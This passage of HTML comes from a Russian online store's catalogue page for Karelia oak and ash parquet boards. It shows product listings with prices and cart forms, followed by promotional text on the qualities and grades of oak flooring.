      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 820 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 820</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="139">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="139" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1398", "product": "Паркетная доска Дуб Assam", "collection": "Urban Soul", "fullname": "Паркетная доска «Дуб Assam»", "price": "4 820", "image": "/assets/images/products/139/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1399.html" class="image">
    <img src="/assets/components/phpthumbof/cache/upofloor_dub_white_marble_9-1.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска Дуб Sugar" loading="lazy" title="Паркетная доска Дуб Sugar">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1399.html" title="Паркетная доска «Дуб Sugar»">
	        Паркетная доска «Дуб Sugar»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="140">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="140" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1399", "product": "Паркетная доска Дуб Sugar", "collection": "Light", "fullname": "Паркетная доска «Дуб Sugar»", "price": "4 950", "image": "/assets/images/products/140/upofloor_dub_white_marble_9-1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1400.html" class="image">
    <img src="/assets/components/phpthumbof/cache/894.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска Дуб BLACK PEPPER" loading="lazy" title="Паркетная доска Дуб BLACK PEPPER">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1400.html" title="Паркетная доска «Дуб BLACK PEPPER»">
	        Паркетная доска «Дуб BLACK PEPPER»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 460 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 460</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="141">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="141" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1400", "product": "Паркетная доска Дуб BLACK PEPPER", "collection": "-", "fullname": "Паркетная доска «Дуб BLACK PEPPER»", "price": "4 460", "image": "/assets/images/products/141/894.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1401.html" class="image">
    <img src="/assets/components/phpthumbof/cache/big_p5zjikx8meyb2104.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска Дуб Stonewashed Ivory" loading="lazy" title="Паркетная доска Дуб Stonewashed Ivory">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1401.html" title="Паркетная доска «Дуб Stonewashed Ivory»">
	        Паркетная доска «Дуб Stonewashed Ivory»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="142">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="142" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1401", "product": "Паркетная доска Дуб Stonewashed Ivory", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Stonewashed Ivory»", "price": "4 700", "image": "/assets/images/products/142/big_p5zjikx8meyb2104.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1411.html" class="image">
    <img src="/assets/components/phpthumbof/cache/411.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска Дуб Stonewashed Ebony" loading="lazy" title="Паркетная доска Дуб Stonewashed Ebony">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1411.html" title="Паркетная доска «Дуб Stonewashed Ebony»">
	        Паркетная доска «Дуб Stonewashed Ebony»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="144">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="144" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1411", "product": "Паркетная доска Дуб Stonewashed Ebony", "collection": "-", "fullname": "Паркетная доска «Дуб Stonewashed Ebony»", "price": "4 700", "image": "/assets/images/products/144/411.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1428.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2438.970.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска «Ясень Country Vanilla Matt»" loading="lazy" title="Паркетная доска «Ясень Country Vanilla Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1428.html" title="Паркетная доска «Ясень Country Vanilla Matt»">
	        Паркетная доска «Ясень Country Vanilla Mat&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 830 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 830</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="148">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="148" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1428", "product": "Паркетная доска «Ясень Country Vanilla Matt»", "collection": "-", "fullname": "Паркетная доска «Ясень Country Vanilla Matt»", "price": "3 830", "image": "/assets/images/products/148/2438.970.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1460.html" class="image">
    <img src="/assets/components/phpthumbof/cache/70e09a683f9650748e78b4db011eb7d2.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска «Ясень STORY 138 LEGACY»" loading="lazy" title="Паркетная доска «Ясень STORY 138 LEGACY»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1460.html" title="Паркетная доска «Ясень STORY 138 LEGACY»">
	        Паркетная доска «Ясень STORY 138 LEGACY»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 690 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 690</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="157">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="157" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1460", "product": "Паркетная доска «Ясень STORY 138 LEGACY»", "collection": "Polar", "fullname": "Паркетная доска «Ясень STORY 138 LEGACY»", "price": "7 690", "image": "/assets/images/products/157/70e09a683f9650748e78b4db011eb7d2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1463.html" class="image">
    <img src="/assets/components/phpthumbof/cache/463.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска «Дуб Story Natur Brushed Matt»" loading="lazy" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1463.html" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
	        Паркетная доска «Дуб Story Natur Brushed M&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2000x188x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="158">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="158" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1463", "product": "Паркетная доска «Дуб Story Natur Brushed Matt»", "collection": "Libra", "fullname": "Паркетная доска «Дуб Story Natur Brushed Matt»", "price": "9 710", "image": "/assets/images/products/158/463.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1467.html" class="image">
    <img src="/assets/components/phpthumbof/cache/467.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска Дуб Story Natur Arctic New" loading="lazy" title="Паркетная доска Дуб Story Natur Arctic New">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1467.html" title="Паркетная доска «Дуб Story Natur Arctic New»">
	        Паркетная доска «Дуб Story Natur Arctic Ne&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="160">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="160" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1467", "product": "Паркетная доска Дуб Story Natur Arctic New", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Story Natur Arctic New»", "price": "9 890", "image": "/assets/images/products/160/467.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


      </div>
    </section>
      
    </div>
    <br/>
     
<img src="/assets/images/leftbanner.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-bottom">
     
   
    
    
    


  </div>

</div>
    <div class="new-content">
         <div class="text top"><p>Паркет из дуба - это долговечное и прочное покрытие. Натуральный материал соответствует действующим стандартам качества, имеет привлекательную текстуру. Производство ведется по новейшим технологиям, процесс изготовления автоматизирован и влияние человеческого фактора сведено к минимуму. Предварительно древесина высушивается в специальных камерах, где поддерживаются заданные влажность и температура. Для декорирования применяются различные технологии, поэтому изделия отличаются оттенком, вариантами исполнения. Поверхность доски покрывается экологически безопасными составами, повышающими устойчивость к истиранию.</p> </div>

    
    <div class="text bottom"><h2>Особенности паркетной доски из дуба</h2>

<ul>
<li>Повышенная механическая прочность.</li>
<li>Длительный срок службы.</li>
<li>Практичность.</li>
</ul>

<p>В каталоге вы найдете светлые, темные, стилизованные под паркет и повторяющие массивный дощатый пол варианты дубовых покрытий.</p>

<p>Дубовый паркет оснащен специальным замком для быстрой и удобной укладки. После монтажа образуется цельное покрытие без зазоров и выступов.</p>

<p>Выбирайте решение в соответствии со стилевым оформлением интерьера и запланированным бюджетом.</p> 

<p>Паркетная доска из дуба — прочный и долговечный материал для укладки напольного покрытия. Она отлично смотрится в любом интерьере, сохраняя великолепный внешний вид в течение многих лет. Дубовый паркет — признак статуса и хорошего вкуса. Также он ассоциируется с домашним уютом и теплом, по нему приятно ходить босиком, наполняясь природной энергией.</p>
<h2>Преимущества дуба</h2>
<ul>
<li>Большой срок службы. Дуб — одна из самых прочных и износостойких пород древесины. При соблюдении технологии производства пиломатериала, а также при правильном монтаже и своевременном уходе он способен прослужить многие десятилетия. Толщина паркета составляет не менее 15 мм. Таким образом, покрытие без проблем выдерживать более 7 циклевок, позволяющих полностью обновить поверхность пола.</li>
<li>Высокая плотность. Это свойство дуба обеспечивает ему повышенную влагостойкость, отличные тепло- и звукоизолирующие качества. Даже без дополнительной обработки древесина отлично противостоит влаге, не набухает и не растрескивается.</li>
<li>Практичность. Паркету не нужны специальные моющие средства. Для очистки покрытия от загрязнений чаще всего достаточно провести обычную влажную уборку. Уход за полом также достаточно простой. В большинстве случаев нужно раз в 10 лет покрыть доски новым слоем лака. Если необходимо устранить дефекты поверхности (царапины, вмятины и пр.), выполняют циклевание.</li>
<li>Экологичность. Дуб — натуральная древесина, которая не выделяет в процессе эксплуатации никаких вредных веществ, в отличие от многих видов искусственных стройматериалов.</li>
<li>Эстетичность. Цвет и текстура дубового паркета позволяет реализовать роскошные интерьеры практически в любых помещениях: жилых комнатах, офисах, кабинетах, конференц-залах и т. д. Благодаря широкой гамме оттенков можно создавать необычные узоры и рисунки. Кроме того, дуб отлично поддается декоративной обработке, например брашированию.</li>
</ul>
<p>Также к достоинствам данной породы можно отнести удобство обработки. Из древесины дуба можно изготавливать самые разные виды паркета: щитовой, штучный, массивную доску.</p>
<h2>Сорта древесины для производства дубовых досок</h2>
<p>Паркетная доска из дуба бывает следующих типов селекции:</p>
<ul>
<li>Радиал (премиум, селект). Это материал высшего сорта, который производится путем радиального распила дерева (в этом случае плоскость реза проходит через радиус ствола). Получаемые планки характеризуются однородностью цвета и текстуры. Рисунок оживляется сердцевидными лучами, а волокна древесины выглядят как параллельные линии. Возможен дополнительный отбор по оттенку. Чаще всего такие доски применяют в утонченных и изысканных интерьерах.</li>
<li>Тангенциальный. Отборная разновидность паркетной доски, которая изготавливается путем распила ствола по касательной к годичному слою. Такие планки имеют арочный рисунок и волнообразную форму волокон. Их обычно используют для создания «живой» и насыщенной текстуры пола.</li>
<li>Натур. Данный вариант подойдет для ситуаций, когда нет повышенных требований к однородности текстуры. Такие доски производятся без отбора по распилу, могут иметь элементы как с радиальным, так и с тангенциальным резом. При этом в материале не допускается наличие прожилок, заболони, механических повреждений. По качеству он не отличается от сортов с радиальным и тангенциальным распилом.</li>
<li>Маркант. Доски, отвечающие 1-й категории качества. В них присутствуют планки любого вида распила, допускается существенный перепад по цвету, наличие светлых и темных сучков, прожилок. Трещины, заболонь и механические повреждения отсутствуют.</li>
<li>Рустик. Самый доступный по цене вариант паркетных досок из дуба. Он допускает практически любые косметические дефекты: значительный перепад по цвету, сучки, заболонь, трещины и пр. Такие планки часто заказывают не только с целью экономии, но и для поучения эффекта пестрого пола. </li>
</ul>
<h2>Характеристики и особенности штучного паркета из дуба</h2>
<p>Плотность данной древесины является одной из самых высоких в природе. Она составляет 720 кг/м<sup>3</sup> (это примерно в 1,5 раза больше, чем у сосны и ели). Материал с трудом обрабатывается резанием, но довольно хорошо гнется. Дерево легко окрашивается и лакируется, отлично выдерживает крупную резьбу, что позволяет создавать надежные соединения типа «шип — паз».</p>
<p>Получить более подробную информацию о паркетной доске из дуба или заказать продукцию вы можете, обратившись к специалистам компании ParketDocka. Гарантируем безупречное качество товара, быструю обработку заявок и оперативную отгрузку партий любых объемов.</p></div>

 
    <br/>
</div>

<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<div class="sect_useful_articles">
    <br><br><div class="useful_articles"><p class="marb-40 heading">Полезные статьи</p><ul class="items-link"><li class="item-link"><a href="poleznaya-informacziya/stati/montazh-doski-tarkett.html"><span class="text-item">Монтаж доски Tarkett</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/ukladka-parketa-na-teplyij-pol.html"><span class="text-item">Укладка паркета на теплый пол</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/vyibor-dubovogo-napolnogo-pokryitiya.html"><span class="text-item">Выбор дубового напольного покрытия</span><span class="show-item">Подробнее</span></a></li></ul></div>
</div>
<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
